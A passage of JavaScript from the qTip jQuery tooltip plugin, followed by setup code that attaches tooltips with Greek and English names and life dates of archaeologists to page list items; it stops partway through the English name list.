            self.cache.toggle = 0;
            // Use a toggle to prevent hide/show conflicts
            showTarget.bind(self.options.show.when.event + '.qtip', function (event) {
                if (self.cache.toggle == 0) showMethod(event);
                else hideMethod(event);
            });
        }

        // Events are not identical, bind normally
        else {
            showTarget.bind(self.options.show.when.event + '.qtip', showMethod);

            // If the hide event is not 'inactive', bind the hide method
            if (self.options.hide.when.event !== 'inactive')
                hideTarget.bind(self.options.hide.when.event + '.qtip', hideMethod);
        };

        // Focus the tooltip on mouseover
        if (self.options.position.type.search(/(fixed|absolute)/) !== -1)
            self.elements.tooltip.bind('mouseover.qtip', self.focus);

        // If mouse is the target, update tooltip position on mousemove
        if (self.options.position.target === 'mouse' && self.options.position.type !== 'static') {
            showTarget.bind('mousemove.qtip', function (event) {
                // Set the new mouse positions if adjustment is enabled
                self.cache.mouse = { x: event.pageX, y: event.pageY };

                // Update the tooltip position only if the tooltip is visible and adjustment is enabled
                if (self.status.disabled === false
                    && self.options.position.adjust.mouse === true
                    && self.options.position.type !== 'static'
                    && self.elements.tooltip.css('display') !== 'none')
                    self.updatePosition(event);
            });
        };
    };

    // Screen position adjustment
    function screenAdjust(position, target, tooltip) {
        var self, adjustedPosition, adjust, newCorner, overflow, corner;
        self = this;

        // Setup corner and adjustment variable
        if (tooltip.corner == 'center') return target.position // TODO: 'center' corner adjustment
        adjustedPosition = $.extend({}, position);
        newCorner = { x: false, y: false };

        // Define overflow properties
        overflow = {
            left: (adjustedPosition.left < $.fn.qtip.cache.screen.scroll.left),
            right: (adjustedPosition.left + tooltip.dimensions.width + 2 >= $.fn.qtip.cache.screen.width + $.fn.qtip.cache.screen.scroll.left),
            top: (adjustedPosition.top < $.fn.qtip.cache.screen.scroll.top),
            bottom: (adjustedPosition.top + tooltip.dimensions.height + 2 >= $.fn.qtip.cache.screen.height + $.fn.qtip.cache.screen.scroll.top)
        };

        // Determine new positioning properties
        adjust = {
            left: (overflow.left && (tooltip.corner.search(/right/i) != -1 || (tooltip.corner.search(/right/i) == -1 && !overflow.right))),
            right: (overflow.right && (tooltip.corner.search(/left/i) != -1 || (tooltip.corner.search(/left/i) == -1 && !overflow.left))),
            top: (overflow.top && tooltip.corner.search(/top/i) == -1),
            bottom: (overflow.bottom && tooltip.corner.search(/bottom/i) == -1)
        };

        // Tooltip overflows off the left side of the screen
        if (adjust.left) {
            if (self.options.position.target !== 'mouse')
                adjustedPosition.left = target.position.left + target.dimensions.width;
            else
                adjustedPosition.left = self.cache.mouse.x

            newCorner.x = 'Left';
        }

        // Tooltip overflows off the right side of the screen
        else if (adjust.right) {
            if (self.options.position.target !== 'mouse')
                adjustedPosition.left = target.position.left - tooltip.dimensions.width;
            else
                adjustedPosition.left = self.cache.mouse.x - tooltip.dimensions.width;

            newCorner.x = 'Right';
        };

        // Tooltip overflows off the top of the screen
        if (adjust.top) {
            if (self.options.position.target !== 'mouse')
                adjustedPosition.top = target.position.top + target.dimensions.height;
            else
                adjustedPosition.top = self.cache.mouse.y

            newCorner.y = 'top';
        }

        // Tooltip overflows off the bottom of the screen
        else if (adjust.bottom) {
            if (self.options.position.target !== 'mouse')
                adjustedPosition.top = target.position.top - tooltip.dimensions.height;
            else
                adjustedPosition.top = self.cache.mouse.y - tooltip.dimensions.height;

            newCorner.y = 'bottom';
        };

        // Don't adjust if resulting position is negative
        if (adjustedPosition.left < 0) {
            adjustedPosition.left = position.left;
            newCorner.x = false;
        };
        if (adjustedPosition.top < 0) {
            adjustedPosition.top = position.top;
            newCorner.y = false;
        };

        // Change tip corner if positioning has changed and tips are enabled
        if (self.options.style.tip.corner !== false) {
            // Determine new corner properties
            adjustedPosition.corner = new String(tooltip.corner);
            if (newCorner.x !== false) adjustedPosition.corner = adjustedPosition.corner.replace(/Left|Right|Middle/, newCorner.x);
            if (newCorner.y !== false) adjustedPosition.corner = adjustedPosition.corner.replace(/top|bottom/, newCorner.y);

            // Adjust tip if position has changed and tips are enabled
            if (adjustedPosition.corner !== self.elements.tip.attr('rel'))
                createTip.call(self, adjustedPosition.corner);
        };

        return adjustedPosition;
    };

    // Build a jQuery style object from supplied style object
    function jQueryStyle(style, sub) {
        var styleObj, i;

        styleObj = $.extend(true, {}, style);
        for (i in styleObj) {
            if (sub === true && i.search(/(tip|classes)/i) !== -1)
                delete styleObj[i];
            else if (!sub && i.search(/(width|border|tip|title|classes|user)/i) !== -1)
                delete styleObj[i];
        };

        return styleObj;
    };

    // Sanitize styles
    function sanitizeStyle(style) {
        if (typeof style.tip !== 'object') style.tip = { corner: style.tip };
        if (typeof style.tip.size !== 'object') style.tip.size = { width: style.tip.size, height: style.tip.size };
        if (typeof style.border !== 'object') style.border = { width: style.border };
        if (typeof style.width !== 'object') style.width = { value: style.width };
        if (typeof style.width.max == 'string') style.width.max = parseInt(style.width.max.replace(/([0-9]+)/i, "$1"));
        if (typeof style.width.min == 'string') style.width.min = parseInt(style.width.min.replace(/([0-9]+)/i, "$1"));

        // Convert deprecated x and y tip values to width/height
        if (typeof style.tip.size.x == 'number') {
            style.tip.size.width = style.tip.size.x;
            delete style.tip.size.x;
        };
        if (typeof style.tip.size.y == 'number') {
            style.tip.size.height = style.tip.size.y;
            delete style.tip.size.y;
        };

        return style;
    };

    // Build styles recursively with inheritance
    function buildStyle() {
        var self, i, styleArray, styleExtend, finalStyle, ieAdjust;
        self = this;

        // Build style options from supplied arguments
        styleArray = [true, {}];
        for (i = 0; i < arguments.length; i++)
            styleArray.push(arguments[i]);
        styleExtend = [$.extend.apply($, styleArray)];

        // Loop through each named style inheritance
        while (typeof styleExtend[0].name == 'string') {
            // Sanitize style data and append to extend array
            styleExtend.unshift(sanitizeStyle($.fn.qtip.styles[styleExtend[0].name]));
        };

        // Make sure resulting tooltip className represents final style
        styleExtend.unshift(true, { classes: { tooltip: 'qtip-' + (arguments[0].name || 'defaults') } }, $.fn.qtip.styles.defaults);

        // Extend into a single style object
        finalStyle = $.extend.apply($, styleExtend);

        // Adjust tip size if needed (IE 1px adjustment bug fix)
        ieAdjust = ($.browser.msie) ? 1 : 0;
        finalStyle.tip.size.width += ieAdjust;
        finalStyle.tip.size.height += ieAdjust;

        // Force even numbers for pixel precision
        if (finalStyle.tip.size.width % 2 > 0) finalStyle.tip.size.width += 1;
        if (finalStyle.tip.size.height % 2 > 0) finalStyle.tip.size.height += 1;

        // Sanitize final styles tip corner value
        if (finalStyle.tip.corner === true)
            finalStyle.tip.corner = (self.options.position.corner.tooltip === 'center') ? false : self.options.position.corner.tooltip;

        return finalStyle;
    };

    // Tip coordinates calculator
    function calculateTip(corner, width, height) {
        // Define tip coordinates in terms of height and width values
        var tips = {
            bottomRight: [[0, 0], [width, height], [width, 0]],
            bottomLeft: [[0, 0], [width, 0], [0, height]],
            topRight: [[0, height], [width, 0], [width, height]],
            topLeft: [[0, 0], [0, height], [width, height]],
            topMiddle: [[0, height], [width / 2, 0], [width, height]],
            bottomMiddle: [[0, 0], [width, 0], [width / 2, height]],
            rightMiddle: [[0, 0], [width, height / 2], [0, height]],
            leftMiddle: [[width, 0], [width, height], [0, height / 2]]
        };
        tips.leftTop = tips.bottomRight;
        tips.rightTop = tips.bottomLeft;
        tips.leftBottom = tips.topRight;
        tips.rightBottom = tips.topLeft;

        return tips[corner];
    };

    // Border coordinates calculator
    function calculateBorders(radius) {
        var borders;

        // Use canvas element if supported
        if ($('<canvas>').get(0).getContext) {
            borders = {
                topLeft: [radius, radius], topRight: [0, radius],
                bottomLeft: [radius, 0], bottomRight: [0, 0]
            };
        }

        // Canvas not supported - Use VML (IE)
        else if ($.browser.msie) {
            borders = {
                topLeft: [-90, 90, 0], topRight: [-90, 90, -radius],
                bottomLeft: [90, 270, 0], bottomRight: [90, 270, -radius]
            };
        };

        return borders;
    };

    // BGIFRAME JQUERY PLUGIN ADAPTION
    //   Special thanks to Brandon Aaron for this plugin
    //   http://plugins.jquery.com/project/bgiframe
    function bgiframe() {
        var self, html, dimensions;
        self = this;
        dimensions = self.getDimensions();

        // Setup iframe HTML string
        html = '<iframe class="qtip-bgiframe" frameborder="0" tabindex="-1" src="javascript:false" ' +
            'style="display:block; position:absolute; z-index:-1; filter:alpha(opacity=\'0\'); border: 1px solid red; ' +
            'height:' + dimensions.height + 'px; width:' + dimensions.width + 'px" />';

        // Append the new HTML and setup element reference
        self.elements.bgiframe = self.elements.wrapper.prepend(html).children('.qtip-bgiframe:first');
    };

    // Assign cache and event initialisation on document load
    $(document).ready(function () {
        // Setup library cache with window scroll and dimensions of document
        $.fn.qtip.cache = {
            screen: {
                scroll: { left: $(window).scrollLeft(), top: $(window).scrollTop() },
                width: $(window).width(),
                height: $(window).height()
            }
        };

        // Adjust positions of the tooltips on window resize or scroll if enabled
        var adjustTimer;
        $(window).bind('resize scroll', function (event) {
            clearTimeout(adjustTimer);
            adjustTimer = setTimeout(function () {
                // Readjust cached screen values
                if (event.type === 'scroll')
                    $.fn.qtip.cache.screen.scroll = { left: $(window).scrollLeft(), top: $(window).scrollTop() };
                else {
                    $.fn.qtip.cache.screen.width = $(window).width();
                    $.fn.qtip.cache.screen.height = $(window).height();
                };

                for (i = 0; i < $.fn.qtip.interfaces.length; i++) {
                    // Access current elements API
                    var api = $.fn.qtip.interfaces[i];

                    // Update position if resize or scroll adjustments are enabled
                    if (api.status.rendered === true
                        && (api.options.position.type !== 'static'
                            || api.options.position.adjust.scroll && event.type === 'scroll'
                            || api.options.position.adjust.resize && event.type === 'resize')) {
                        // Queue the animation so positions are updated correctly
                        api.updatePosition(event, true);
                    }
                };
            }
                , 100);
        })

        // Hide unfocus toolipts on document mousedown
        $(document).bind('mousedown.qtip', function (event) {
            if ($(event.target).parents('div.qtip').length === 0) {
                $('.qtip[unfocus]').each(function () {
                    var api = $(this).qtip("api");

                    // Only hide if its visible and not the tooltips target
                    if ($(this).is(':visible') && !api.status.disabled
                        && $(event.target).add(api.elements.target).length > 1)
                        api.hide(event);
                })
            };
        })
    });

    // Define qTip API interfaces array
    $.fn.qtip.interfaces = []

    // Define log and constant place holders
    $.fn.qtip.log = { error: function () { return this; } };
    $.fn.qtip.constants = {};

    // Define configuration defaults
    $.fn.qtip.defaults = {
        // Content
        content: {
            prerender: false,
            text: false,
            url: false,
            data: null,
            title: {
                text: false,
                button: false
            }
        },
        // Position
        position: {
            target: true,
            corner: {
                target: 'bottomRight',
                tooltip: 'topLeft'
            },
            adjust: {
                x: 0, y: 0,
                mouse: true,
                screen: true,
                scroll: true,
                resize: true
            },
            type: 'absolute',
            container: false
        },
        // Effects
        show: {
            when: {
                target: false,
                event: 'mouseover'
            },
            effect: {
                type: 'none',
                length: 0
            },
            delay: 0,
            solo: true,
            ready: false
        },
        hide: {
            when: {
                target: false,
                event: 'mouseover'
            },
            effect: {
                type: 'fade',
                length: 0
            },
            delay: 1,
            fixed: false
        },
        // Callbacks
        api: {
            beforeRender: function () { },
            onRender: function () { },
            beforePositionUpdate: function () { },
            onPositionUpdate: function () { },
            beforeShow: function () { },
            onShow: function () { },
            beforeHide: function () { },
            onHide: function () { },
            beforeContentUpdate: function () { },
            onContentUpdate: function () { },
            beforeContentLoad: function () { },
            onContentLoad: function () { },
            beforeTitleUpdate: function () { },
            onTitleUpdate: function () { },
            beforeDestroy: function () { },
            onDestroy: function () { },
            beforeFocus: function () { },
            onFocus: function () { }
        }
    };

    $.fn.qtip.styles = {
        defaults: {
            background: 'white',
            color: '#111',
            overflow: 'hidden',
            textAlign: 'left',
            width: {
                min: 180,
                max: 250
            },
            padding: '5px 9px',
            border: {
                width: 1,
                radius: 0,
                color: '#d3d3d3'
            },
            tip: {
                corner: false,
                color: false,
                size: { width: 13, height: 13 },
                opacity: 1
            },
            title: {
                background: '#e1e1e1',
                fontWeight: 'bold',
                padding: '7px 12px'
            },
            button: {
                cursor: 'pointer'
            },
            classes: {
                target: '',
                tip: 'qtip-tip',
                title: 'qtip-title',
                button: 'qtip-button',
                content: 'qtip-content',
                active: 'qtip-active'
            }
        },
        library: {
            border: {
                width: 0,
                radius: 0,
                color: '#303030'
            },
            title: {
                background: '#404040',
                color: '#f3f3f3'
            },
            background: '#000',
            color: '#fff',
            height: '100px',
            classes: { tooltip: 'qtip-library' }
        },
        aegeus: {
            border: {
                width: 0,
                radius: 0
            },
            background: '#999900',
            color: '#fff',
            height: '65px',
            classes: { tooltip: 'qtip-aegeus' }
        },
        eyes: {
            border: {
                width: 0,
                radius: 0
            },
            background: '#000',
            color: '#fff',
            height: '25px',
            classes: { tooltip: 'qtip-eyes' }
        }
    };
})(jQuery);
$(document).ready(function () {

    var arrayDataGr = [
        "Carl Blegen (1887-1971) ",
        "Harriet Boyd Hawes (1871-1945)",
        "Απόστολος Αρβανιτόπουλος (1874-1942)",
        "Χρήστος Τσούντας (1857-1934)",
        "Federico Halbherr (1857-1930)",
        "Ιωάννης � απαδημητρίου (1904-1963)",
        "Arthur Evans (1851-1941)",
        "M.-G.-F.-A. de Choiseul-Gouffier (1752-1817)",
        "Jean-Baptiste Lechevalier (1752-1836) ",
        "William Martin Leake (1777-1860)",
        "William Gell (1777-1836)",
        "George Finlay (1799-1875)",
        "Ludwig Ross (1806-1859)",
        "Αλέξανδρος Ραγκαβής (1809-1892)",
        "David Hogarth (1862-1927)",
        "Karl Hoeck (1794-1877)",
        "John Pendlebury (1904-1941)",
        "Arthur Evans (1851-1941)",
        "Σπυρίδων Μαρινάτος (1901-1974)",
        "Duncan Mackenzie (1861-1934)",
        "Arthur Milchhöfer (1852-1903)",
        "Flinders Petrie (1853-1942)",
        "Δημήτριος Θεοχάρης (1919-1977)",
        "Heinrich Schliemann (1822-1890)",
        "Γεώργιος Μυλωνάς (1898-1988)",
        "John Caskey (1908-1981)",
        "Αντώνιος Κεραμόπουλλος (1870-1961)",
        "Michael Ventris (1922-1956)",
        "Alan Wace (1879-1957)",
        "Heinrich Schliemann (1822-1890)",
        "Luisa Banti (1894-1978)",
        "Ιωσήφ Χατζηδάκης (1848-1936)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Georg Ferdinand Dümmler (1859-1896)",
        "Charles Thomas Newton (1816-1894)",
        "Adolf Furtwängler (1853-1907)",
        "Vere Gordon Childe (1892-1957) ",
        "Georg Karo (1872-1963)",
        "Σπυρίδων Μαρινάτος (1901-1974)",
        "Alan Wace (1879-1957)",
        "Christian Blinkenberg (1863-1948)",
        "Κυριακός � ιττάκης (1798-1863)",
        "Wolfgang Helbig (1839-1915)",
        "Fernand Chapouthier (1899-1953)",
        "Αλέξανδρος Ραγκαβής (1809-1892)",
        "Michael Ventris (1922-1956)",
        "John Chadwick (1920-1998)",
        "Χρήστος Τσούντας (1857-1934)",
        "Emily Vermeule (1928-2001)",
        "Winifred Lamb (1894-1963)",
        "Νικόλαος Βερδελής (1906-1966)",
        "Émile Gilliéron fils (1885-1939)",
        "Alan Wace (1879-1957)",
        "Στέφανος Ξανθουδίδης (1861-1928)",
        "Edgar John Forsdyke (1883-1979)",
        "Kurt Müller (1880-1972)",
        "Kurt Müller (1880-1972)",
        "Arthur Evans (1851-1941)",
        "David Hogarth (1862-1927)",
        "Heinrich Schliemann (1822-1890)",
        "� αναγής Καββαδίας (1850-1928)",
        "Flinders Petrie (1853-1942)",
        "Piet de Jong (1887-1967)",
        "Richard Seager (1882–1925)",
        "Georg Karo (1872-1963)",
        "Christian Jürgensen Thomsen (1788-1865)",
        "Χρήστος Τσούντας (1857-1934)",
        "Arthur Milchhöfer (1852-1903)",
        "Wolfgang Helbig (1839-1915)",
        "Ιωάννης � απαδημητρίου (1904-1963)",
        "Ιωσήφ Χατζηδάκης (1848-1936)",
        "Alan Wace (1879-1957)",
        "Αντώνιος Κεραμόπουλλος (1870-1961)",
        "Carl Blegen (1887-1971) ",
        "Christian Blinkenberg (1863-1948)",
        "Harriet Boyd Hawes (1871-1945)",
        "Στέφανος Κουμανούδης (1818-1899)",
        "Νικόλαος Βερδελής (1906-1966)",
        "Émile Gilliéron fils (1885-1939)",
        "John Pendlebury (1904-1941)",
        "Arthur Evans (1851-1941)",
        "Νικόλαος � λάτων (1909-1992)",
        "Mortimer Wheeler (1890-1976)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Mortimer Wheeler (1890-1976)",
        "Γεώργιος Μυλωνάς (1898-1988)",
        "Karl Hoeck (1794-1877)",
        "Heinrich Schliemann (1822-1890)",
        "Emily Vermeule (1928-2001)",
        "Fernand Chapouthier (1899-1953)",
        "Δημήτριος Θεοχάρης (1919-1977)",
        "Duncan Mackenzie (1861-1934)",
        "Edgar John Forsdyke (1883-1979)",
        "Adolf Furtwängler (1853-1907)",
        "Σπυρίδων Μαρινάτος (1901-1974)",
        "Gerhard Lolling (1848-1894)",
        "Βαλέριος Στάης (1857-1923)",
        "Jean Charbonneaux (1895-1969) ",
        "Κωνσταντίνος Κουρουνιώτης (1872-1945)",
        "Γεώργιος Σωτηριάδης (1852-1941)",
        "Georg Ferdinand Dümmler (1859-1896)",
        "Duncan Mackenzie (1861-1934)",
        "Lord William Desmond Taylour (1904–89)",
        "Winifred Lamb (1894-1963)",
        "Piet de Jong (1887-1967)",
        "Lord William Desmond Taylour (1904–89)",
        "Maurice Scott Thompson (1884-1971)",
        "Vere Gordon Childe (1892-1957)",
        "Στέφανος Ξανθουδίδης (1861-1928)",
        "John Chadwick (1920-1998)",
        "Βαλέριος Στάης (1857-1923)",
        "Hetty Goldman (1881-1972)",
        "John Caskey (1908-1981)",
        "Κωνσταντίνος Κουρουνιώτης (1872-1945)",
        "Luisa Banti (1894-1978)",
        "John Pendlebury (1904-1941)",
        "Richard Seager (1882–1925)",
        "Charles Thomas Newton (1816-1894)",
        "Theodore Fyfe (1875-1945)",
        "Heinrich Schliemann (1822-1890)",
        "Χρήστος Τσούντας (1857-1934)",
        "Alan Wace (1879-1957)",
        "Arthur Evans (1851-1941)",
        "Carl Blegen (1887-1971) ",
        "Michael Ventris (1922-1956)",
        "Σπυρίδων Μαρινάτος (1901-1974)",
        "Jean Charbonneaux (1895-1969)",
        "Νικόλαος � λάτων (1909-1992)",
        "Στέφανος Κουμανούδης (1818-1899)",
        "Carl Blegen (1887-1971) ",
        "Cecil Smith (1859-1944)",
        "Theodore Fyfe (1875-1945)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Gerhart Rodenwaldt (1886-1945)",
        "Απόστολος Αρβανιτόπουλος (1874-1942)",
        "� αναγής Καββαδίας (1850-1928)",
        "Karl Hoeck (1794-1877)",
        "Federico Halbherr (1857-1930)",
        "Hetty Goldman (1881-1972)",
        "Friedrich Matz (1890-1974)",
        "Carl Blegen (1887-1971) ",
        "Harriet Boyd Hawes (1871-1945)",
        "Απόστολος Αρβανιτόπουλος (1874-1942)",
        "Χρήστος Τσούντας (1857-1934)",
        "Federico Halbherr (1857-1930)",
        "Ιωάννης � απαδημητρίου (1904-1963)",
        "Arthur Evans (1851-1941)",
        "M.-G.-F.-A. de Choiseul-Gouffier (1752-1817)",
        "Jean-Baptiste Lechevalier (1752-1836) ",
        "William Martin Leake (1777-1860)",
        "William Gell (1777-1836)",
        "George Finlay (1799-1875)",
        "Ludwig Ross (1806-1859)",
        "Αλέξανδρος Ραγκαβής (1809-1892)",
        "David Hogarth (1862-1927)",
        "Karl Hoeck (1794-1877)",
        "John Pendlebury (1904-1941)",
        "Arthur Evans (1851-1941)",
        "Σπυρίδων Μαρινάτος (1901-1974)",
        "Duncan Mackenzie (1861-1934)",
        "Arthur Milchhöfer (1852-1903)",
        "Flinders Petrie (1853-1942)",
        "Δημήτριος Θεοχάρης (1919-1977)",
        "Heinrich Schliemann (1822-1890)",
        "Γεώργιος Μυλωνάς (1898-1988)",
        "John Caskey (1908-1981)",
        "Αντώνιος Κεραμόπουλλος (1870-1961)",
        "Michael Ventris (1922-1956)",
        "Alan Wace (1879-1957)",
        "Heinrich Schliemann (1822-1890)",
        "Luisa Banti (1894-1978)",
        "Ιωσήφ Χατζηδάκης (1848-1936)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Georg Ferdinand Dümmler (1859-1896)",
        "Charles Thomas Newton (1816-1894)",
        "Adolf Furtwängler (1853-1907)",
        "Vere Gordon Childe (1892-1957) ",
        "Georg Karo (1872-1963)",
        "Σπυρίδων Μαρινάτος (1901-1974)",
        "Alan Wace (1879-1957)",
        "Christian Blinkenberg (1863-1948)",
        "Κυριακός � ιττάκης (1798-1863)",
        "Wolfgang Helbig (1839-1915)",
        "Fernand Chapouthier (1899-1953)",
        "Αλέξανδρος Ραγκαβής (1809-1892)",
        "Michael Ventris (1922-1956)",
        "John Chadwick (1920-1998)",
        "Χρήστος Τσούντας (1857-1934)",
        "Emily Vermeule (1928-2001)",
        "Winifred Lamb (1894-1963)",
        "Νικόλαος Βερδελής (1906-1966)",
        "Émile Gilliéron fils (1885-1939)",
        "Alan Wace (1879-1957)",
        "Στέφανος Ξανθουδίδης (1861-1928)",
        "Edgar John Forsdyke (1883-1979)",
        "Kurt Müller (1880-1972)",
        "Kurt Müller (1880-1972)",
        "Arthur Evans (1851-1941)",
        "David Hogarth (1862-1927)",
        "Heinrich Schliemann (1822-1890)",
        "� αναγής Καββαδίας (1850-1928)",
        "Flinders Petrie (1853-1942)",
        "Piet de Jong (1887-1967)",
        "Richard Seager (1882–1925)",
        "Georg Karo (1872-1963)",
        "Christian Jürgensen Thomsen (1788-1865)",
        "Χρήστος Τσούντας (1857-1934)",
        "Arthur Milchhöfer (1852-1903)",
        "Wolfgang Helbig (1839-1915)",
        "Ιωάννης � απαδημητρίου (1904-1963)",
        "Ιωσήφ Χατζηδάκης (1848-1936)",
        "Alan Wace (1879-1957)",
        "Αντώνιος Κεραμόπουλλος (1870-1961)",
        "Carl Blegen (1887-1971) ",
        "Christian Blinkenberg (1863-1948)",
        "Harriet Boyd Hawes (1871-1945)",
        "Στέφανος Κουμανούδης (1818-1899)",
        "Νικόλαος Βερδελής (1906-1966)",
        "Émile Gilliéron fils (1885-1939)",
        "John Pendlebury (1904-1941)",
        "Arthur Evans (1851-1941)",
        "Νικόλαος � λάτων (1909-1992)",
        "Mortimer Wheeler (1890-1976)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Mortimer Wheeler (1890-1976)",
        "Γεώργιος Μυλωνάς (1898-1988)",
        "Karl Hoeck (1794-1877)",
        "Heinrich Schliemann (1822-1890)",
        "Emily Vermeule (1928-2001)",
        "Fernand Chapouthier (1899-1953)",
        "Δημήτριος Θεοχάρης (1919-1977)",
        "Duncan Mackenzie (1861-1934)",
        "Edgar John Forsdyke (1883-1979)",
        "Adolf Furtwängler (1853-1907)",
        "Σπυρίδων Μαρινάτος (1901-1974)",
        "Gerhard Lolling (1848-1894)",
        "Βαλέριος Στάης (1857-1923)",
        "Jean Charbonneaux (1895-1969) ",
        "Κωνσταντίνος Κουρουνιώτης (1872-1945)",
        "Γεώργιος Σωτηριάδης (1852-1941)",
        "Georg Ferdinand Dümmler (1859-1896)",
        "Duncan Mackenzie (1861-1934)",
        "Lord William Desmond Taylour (1904–89)",
        "Winifred Lamb (1894-1963)",
        "Piet de Jong (1887-1967)",
        "Lord William Desmond Taylour (1904–89)",
        "Maurice Scott Thompson (1884-1971)",
        "Vere Gordon Childe (1892-1957)",
        "Στέφανος Ξανθουδίδης (1861-1928)",
        "John Chadwick (1920-1998)",
        "Βαλέριος Στάης (1857-1923)",
        "Hetty Goldman (1881-1972)",
        "John Caskey (1908-1981)",
        "Κωνσταντίνος Κουρουνιώτης (1872-1945)",
        "Luisa Banti (1894-1978)",
        "John Pendlebury (1904-1941)",
        "Richard Seager (1882–1925)",
        "Charles Thomas Newton (1816-1894)",
        "Theodore Fyfe (1875-1945)",
        "Heinrich Schliemann (1822-1890)",
        "Χρήστος Τσούντας (1857-1934)",
        "Alan Wace (1879-1957)",
        "Arthur Evans (1851-1941)",
        "Carl Blegen (1887-1971) ",
        "Michael Ventris (1922-1956)",
        "Σπυρίδων Μαρινάτος (1901-1974)",
        "Jean Charbonneaux (1895-1969)",
        "Νικόλαος � λάτων (1909-1992)",
        "Στέφανος Κουμανούδης (1818-1899)",
        "Carl Blegen (1887-1971) ",
        "Cecil Smith (1859-1944)",
        "Theodore Fyfe (1875-1945)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Gerhart Rodenwaldt (1886-1945)",
        "Απόστολος Αρβανιτόπουλος (1874-1942)",
        "� αναγής Καββαδίας (1850-1928)",
        "Karl Hoeck (1794-1877)",
        "Federico Halbherr (1857-1930)",
        "Hetty Goldman (1881-1972)",
        "Friedrich Matz (1890-1974)"



    ];
    // Use the each() method to gain access to each of the elements attributes


    $('div.eyes_strips.gr li').each(function (i) {

        $(this).qtip(
            {

                content: arrayDataGr[i], // Give it some content
                position: {
                    container: $('div.eyes_strips.gr'),
                    target: 'mouse',
                    corner: {
                        target: 'topRight',
                        tooltip: 'topLeft'
                    },
                    adjust: {
                        x: 0, y: 0,
                        mouse: true,
                        screen: true,
                        scroll: true,
                        resize: true
                    },
                    type: 'absolute',
                    container: false
                }, // Set its position
                show: {
                    when: {
                        target: false,
                        event: 'mouseover'
                    },
                    effect: 'none',
                    delay: 0,
                    solo: true,
                    ready: false
                },
                hide: {
                    when: {
                        target: $(document),
                        event: 'mouseout'
                    },
                    delay: 0,
                    fixed: false
                },
                style: {
                    textAlign: 'center',
                    height: '30px',
                    padding: '10px 10px 6px 10px', // Give it some extra padding
                    name: 'eyes' // And style it with the preset dark theme
                }
            });
    });


});
$(document).ready(function () {

    var arrayDataEn = [
        "Carl Blegen (1887-1971) ",
        "Harriet Boyd Hawes (1871-1945)",
        "Apostolos Arvanitopoulos (1874-1942)",
        "Christos Tsountas (1857-1934)",
        "Federico Halbherr (1857-1930)",
        "Ioannis Papadimitriou (1904-1963)",
        "Arthur Evans (1851-1941)",
        "M.-G.-F.-A. de Choiseul-Gouffier (1752-1817)",
        "Jean-Baptiste Lechevalier (1752-1836)",
        "William Martin Leake (1777-1860)",
        "William Gell (1777-1836)",
        "George Finlay (1799-1875)",
        "Ludwig Ross (1806-1859)",
        "Alexandros Rangavis (1809-1892)",
        "David Hogarth (1862-1927)",
        "Karl Hoeck (1794-1877)",
        "John Pendlebury (1904-1941)",
        "Arthur Evans (1851-1941)",
        "Spyridon Marinatos (1901-1974)",
        "Duncan Mackenzie (1861-1934)",
        "Arthur Milchhöfer (1852-1903)",
        "Flinders Petrie (1853-1942)",
        "Dimitrios Theocharis (1919-1977)",
        "Heinrich Schliemann (1822-1890)",
        "George Mylonas (1898-1988)",
        "John Caskey (1908-1981)",
        "Antonios Keramopoullos (1870-1961)",
        "Michael Ventris (1922-1956)",
        "Alan Wace (1879-1957)",
        "Heinrich Schliemann (1822-1890)",
        "Luisa Banti (1894-1978)",
        "Joseph Hazzidakis (1848-1936)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Georg Ferdinand Dümmler (1859-1896)",
        "Charles Thomas Newton (1816-1894)",
        "Adolf Furtwängler (1853-1907)",
        "Vere Gordon Childe (1892-1957) ",
        "Georg Karo (1872-1963)",
        "Spyridon Marinatos (1901-1974)",
        "Alan Wace (1879-1957)",
        "Christian Blinkenberg (1863-1948)",
        "Kiriakos Pittakis (1798-1863)",
        "Wolfgang Helbig (1839-1915)",
        "Fernand Chapouthier (1899-1953)",
        "Alexandros Rangavis (1809-1892)",
        "Michael Ventris (1922-1956)",
        "John Chadwick (1920-1998)",
        "Christos Tsountas (1857-1934)",
        "Emily Vermeule (1928-2001)",
        "Winifred Lamb (1894-1963)",
        "Nikolaos Verdelis (1906-1966)",
        "Émile Gilliéron fils (1885-1939)",
        "Alan Wace (1879-1957)",
        "Stephanos Xanthoudides (1861-1928)",
        "Edgar John Forsdyke (1883-1979)",
        "Kurt Müller (1880-1972)",
        "Kurt Müller (1880-1972)",
        "Arthur Evans (1851-1941)",
        "David Hogarth (1862-1927)",
        "Heinrich Schliemann (1822-1890)",
        "Panagis Kavvadias (1850-1928)",
        "Flinders Petrie (1853-1942)",
        "Piet de Jong (1887-1967)",
        "Richard Seager (1882–1925)",
        "Georg Karo (1872-1963)",
        "Christian Jürgensen Thomsen (1788-1865)",
        "Christos Tsountas (1857-1934)",
        "Arthur Milchhöfer (1852-1903)",
        "Wolfgang Helbig (1839-1915)",
        "Ioannis Papadimitriou (1904-1963)",
        "Joseph Hazzidakis (1848-1936)",
        "Alan Wace (1879-1957)",
        "Antonios Keramopoullos (1870-1961)",
        "Carl Blegen (1887-1971)",
        "Christian Blinkenberg (1863-1948)",
        "Harriet Boyd Hawes (1871-1945)",
        "Stephanos Koumanoudis (1818-1899)",
        "Nikolaos Verdelis (1906-1966)",
        "Émile Gilliéron fils (1885-1939)",
        "John Pendlebury (1904-1941)",
        "Arthur Evans (1851-1941)",
        "Nikolaos Platon (1909-1992)",
        "Mortimer Wheeler (1890-1976)",
        "Wilhelm Dörpfeld (1853-1940)",
        "Mortimer Wheeler (1890-1976)",
        "George Mylonas (1898-1988)",
        "Karl Hoeck (1794-1877)",
        "Heinrich Schliemann (1822-1890)",
        "Emily Vermeule (1928-2001)",
        "Fernand Chapouthier (1899-1953)",
        "Dimitrios Theocharis (1919-1977)",
        "Duncan Mackenzie (1861-1934)",
        "Edgar John Forsdyke (1883-1979)",
        "Adolf Furtwängler (1853-1907)",
        "Spyridon Marinatos (1901-1974)",
        "Gerhard Lolling (1848-1894)",
        "Valerios Stais (1857-1923)",
        "Jean Charbonneaux (1895-1969)",
        "Konstantinos Kourouniotis (1872-1945)",
        "George Sotiriadis (1852-1941)",
        "Georg Ferdinand Dümmler (1859-1896)",
        "Duncan Mackenzie (1861-1934)",
        "Lord William Desmond Taylour (1904–89)",
        "Carl Blegen (1887-1971) ",
        "Piet de Jong (1887-1967)",
